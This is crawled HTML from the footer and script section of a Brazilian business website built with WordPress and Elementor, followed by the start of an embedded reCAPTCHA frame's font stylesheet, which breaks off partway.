									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/construcao/">

											<span class="elementor-icon-list-text">Construção</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/direito/">

											<span class="elementor-icon-list-text">Direito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/educacao/">

											<span class="elementor-icon-list-text">Educação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/financas/">

											<span class="elementor-icon-list-text">Finanças</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/manufatura/">

											<span class="elementor-icon-list-text">Manufatura</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/varejo/">

											<span class="elementor-icon-list-text">Varejo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/saude/">

											<span class="elementor-icon-list-text">Saúde</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4d3674f9" data-id="4d3674f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47840365 elementor-widget elementor-widget-heading" data-id="47840365" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Atendimento</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-511c5c2f elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="511c5c2f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Av. Manuel Bandeira, 360 Vila Leopoldina, 05317-020</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="42212d2c3623362d0226232f212a6c212d2f6c2030">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-11d62e0b elementor-widget elementor-widget-heading" data-id="11d62e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Horário de Funcionamento</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2ef9e2df elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef9e2df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Segunda a Sábado | 09:00 às 19:00hrs</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7add1976 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7add1976" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a6ba25c" href="https://m.facebook.com/damch.com.br" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-886f44f" href="https://www.instagram.com/damch.oficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d26046b" href="https://www.linkedin.com/company/damch/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=518248290408836&ev=PageView&noscript=1&cd%5Bpage_title%5D=Home&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=42&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=damch.com.br%2F" alt=""></noscript>
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-post-572-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-572.css?ver=1768869220' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://damch.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://damch.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://damch.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://damch.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/damch.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/damch.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/damch.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d6dc4086b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":42,"title":"Home%20-%20Damch","excerpt":"","featuredImage":false}};
</script>
<script src="https://damch.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://damch.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="gt_widget_script_49528422-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49528422'] = {"default_language":"pt","languages":["en","fr","de","pt","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-49528422","alt_flags":{"en":"usa","pt":"brazil"},"horizontal_position":"inline"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/popup.js?ver=c2fbaef6ecebdaad3e121c105f535a10" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="damch.com.br" data-gt-widget-id="49528422" defer></script><script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.21.0" id="elementor-recaptcha-api-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://damch.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://damch.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/damch.com.br\/wp-admin\/admin-ajax.php","nonce":"fda3dda086","urls":{"assets":"https:\/\/damch.com.br\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/damch.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/damch.com.br\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://damch.com.br/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/damch.com.br\/wp-admin\/admin-ajax.php","resturl":"https:\/\/damch.com.br\/wp-json\/wpraddons\/v1","nonce":"2b2eacc085","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/damch.com.br\/","wishlistPageID":"","wishlistPageURL":"https:\/\/damch.com.br\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a114f97f17f4509a1da43f0bb42db9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 21:34:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfONd0lAAAAACm7XUKJPmd_Xb_04AydrRe_yA1L&co=aHR0cHM6Ly9kYW1jaC5jb20uYnI6NDQz&hl=en&type=v2_checkbox&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=jej4788pevv4
body_size: 49493
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
